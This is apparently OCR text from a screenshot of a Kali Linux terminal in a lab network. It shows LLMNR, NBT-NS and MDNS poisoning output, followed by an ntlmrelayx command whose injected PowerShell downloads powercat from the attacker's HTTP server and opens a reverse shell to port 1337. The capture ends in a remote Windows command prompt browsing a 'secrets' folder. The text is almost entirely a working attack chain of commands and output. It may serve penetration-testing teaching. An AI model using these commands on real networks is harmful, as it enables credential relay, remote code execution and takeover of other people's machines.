 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
Noah King
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support -c "powershell.e
xe -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.
17:8080/powercat.ps1');powercat -c 192.168.1.17 -p 1337 -e cmd"
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth C
orporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
┌──(parallels㉿kali-linux-2021-3)-[~/powercat]
└─$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
05/25/2022  01:39 PM    <DIR>          .
05/25/2022  01:39 PM    <DIR>          ..
05/25/2022  01:38 PM           301,437 R.jfif
05/20/2022  10:49 AM                 7 test.txt
2 File(s)        301,444 bytes
2 Dir(s)  244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>